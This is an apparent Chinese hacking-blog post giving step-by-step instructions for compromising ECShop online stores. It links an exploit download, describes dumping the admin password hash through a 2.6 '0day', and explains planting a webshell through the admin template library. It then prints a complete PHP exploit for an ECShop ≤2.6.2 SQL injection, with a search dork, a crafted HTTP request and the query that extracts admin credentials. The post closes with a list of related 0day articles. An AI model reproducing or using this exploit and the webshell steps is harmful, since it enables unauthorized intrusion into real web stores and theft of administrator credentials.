by神刀 www.nhs8.com

天气又冷了~~多穿点!

ECShop Exp 下载:201001232034122405.rar

1.针对2.6最近的oday,先注出了账号密码,拿去md5算出!



2./admin 登录进后台 库模板直接插一句话或者整个webshell直接上!

ps:遇到了个linux的,权限限死,不给运行,直接插到页面里直接运行!

以下转个文章更具体点!

尝试了一个网站注入进了后台之后,在网上查了一下ECSHOP后台拿shell的方法,发现网上传阅的基本上都是oldjun大牛的那篇《ECSHOP后台拿shell的方法》文章。说实话这篇文章当做教材学技术用还可以,但实际用起来几乎是不可能的,因为那个方法的前提是register_globals为on的环境,可是现在这样的环境几乎为零,所以必须另需他法。



在oldjun大牛的博客看这篇文章的时候,注意了一下底下的评论,就发现了好东西。如图:



我注入进一个后台,然后按照步骤尝试了一下,果真成功。如下步骤:

点确定之后访问http://bbs.wolvez.org/topic/67/

这个方法的原理据说是ECSHOP的smarty模板机制是允许直接执行php代码,从而导致漏洞产生。我的smarty没什么了解,不过会努力的。

这个方法真的很好,再次领教了牛人的技术。只是发现网上没什么提这种方法的,所以我看到了就和大家分享下。

ps:

by Ryat

http://bbs.wolvez.org

2009-03-24

影响2.5.x和2.6.x,其他版本未测试

goods_script.php44行:

if (empty($_GET['type']))

{

...

}

elseif ($_GET['type'] == 'collection')

{

...

}

$sql .= " LIMIT " . (!empty($_GET['goods_num']) ? intval($_GET['goods_num']) : 10);

$res = $db->query($sql);$sql没有初始化,很明显的一个漏洞:)

EXP:

#!/usr/bin/php

<?php

print_r('

+---------------------------------------------------------------------------+

ECShop <= v2.6.2 SQL injection / admin credentials disclosure exploit

by puret_t

mail: puretot at gmail dot com

team: http://bbs.wolvez.org

dork: "Powered by ECShop"

+---------------------------------------------------------------------------+

');

/**

* works with register_globals = On

*/

if ($argc < 3) {

print_r('

+---------------------------------------------------------------------------+

Usage: php '.$argv[0].' host path

host: target server (ip/hostname)

path: path to ecshop

Example:

php '.$argv[0].' localhost /ecshop/

+---------------------------------------------------------------------------+

');

exit;

}

error_reporting(7);

ini_set('max_execution_time', 0);

$host = $argv[1];

$path = $argv[2];

$resp = send();

preg_match('#href="([\S]+):([a-z0-9]{32})"#', $resp, $hash);

if ($hash)

exit("Expoilt Success!\nadmin:\t$hash[1]\nPassword(md5):\t$hash[2]\n");

else

exit("Exploit Failed!\n");

function send()

{

global $host, $path;

$cmd = 'sql=SELECT CONCAT(user_name,0x3a,password) as goods_id FROM ecs_admin_user WHERE action_list=0x'.bin2hex('all').' LIMIT 1#';

$data = "POST ".$path."goods_script.php?type=".time()." HTTP/1.1\r\n";

$data .= "Accept: */*\r\n";

$data .= "Accept-Language: zh-cn\r\n";

$data .= "Content-Type: application/x-www-form-urlencoded\r\n";

$data .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.00; Windows NT 5.1; SV1)\r\n";

$data .= "Host: $host\r\n";

$data .= "Content-Length: ".strlen($cmd)."\r\n";

$data .= "Connection: Close\r\n\r\n";

$data .= $cmd;

$fp = fsockopen($host, 80);

fputs($fp, $data);

$resp = '';

while ($fp && !feof($fp))

$resp .= fread($fp, 1024);

return $resp;

}

?>只显示10条记录相关文章

ecshop后台获取shell最新方法,通杀最新版本&后台低权限 (浏览: 17912, 评论: 0)

ecshop最新版(v272) 本地包含漏洞ODAY(鸡肋) (浏览: 15876, 评论: 0)

ECshop 支付方式注射 0day (浏览: 14162, 评论: 0)

ecshop v2.72 前台写shell漏洞 (浏览: 12029, 评论: 0)

ecshop2.72鸡肋注入 (浏览: 10928, 评论: 0)

ecshop 通杀2.6*2.7 GBK版本 oday 爆路径 GetShell (浏览: 12814, 评论: 0)

ecshop后台拿shell的又一种方法 (浏览: 13672, 评论: 0)

ecshop SQL注射漏洞0821 0day (浏览: 10946, 评论: 0)

ECSHOP数据库结构参数表结构说明 (浏览: 14989, 评论: 0)